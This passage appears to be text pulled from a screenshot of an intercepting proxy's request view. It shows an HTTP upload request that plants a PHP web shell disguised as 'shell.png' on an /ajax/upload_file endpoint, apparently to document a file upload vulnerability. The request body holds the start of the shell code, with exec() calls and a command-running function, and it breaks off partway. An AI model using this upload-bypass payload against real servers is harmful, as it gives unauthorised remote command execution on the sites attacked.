 Pretty Raw Hex \n
1 POST /ajax/upload_file?t=0.5271342629499136 HTTP/1.1
2 Host:
3 Cookie:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
9 Content-Type: multipart/form-data; boundary=---------------------------1318640655956862292664886421
10 Content-Length: 17951
11 Origin:
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 -----------------------------1318640655956862292664886421
19 Content-Disposition: form-data; name="document"; filename="shell.png"
20 Content-Type: image/png
21
22 <?php
23
24 function expandPath($path) {
25 if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
26 exec("echo $match[1]", $stdout);
27 return $stdout[0] . $match[2];
28 }
29 return $path;
30 }
31
32 function featureShell($cmd, $cwd) {